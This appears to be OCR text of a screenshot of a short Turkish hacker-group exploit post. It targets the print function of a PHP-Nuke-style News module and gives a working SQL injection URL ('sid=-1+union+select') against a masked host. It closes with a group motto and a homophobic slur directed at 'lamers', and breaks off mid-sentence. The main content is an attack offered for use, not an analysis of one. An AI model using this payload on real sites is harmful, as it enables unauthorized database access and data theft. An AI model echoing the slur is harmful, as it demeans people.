
[ Vulnerable File ]  

modules.php?name=News&file=print&sid= [ 
SQL ]  

[ XpL ]  

http://www.xxxxx/modules.php?
name=News&file=print&sid=-1+union+select+1,2
-

Deli Kurtlar derki:

~~~~Yerinde sayanlar,Yürüyenlerden cok 
gürültü yaparlar!~~~~

Lamer ibneleri!!  sizi suleyman dayýya 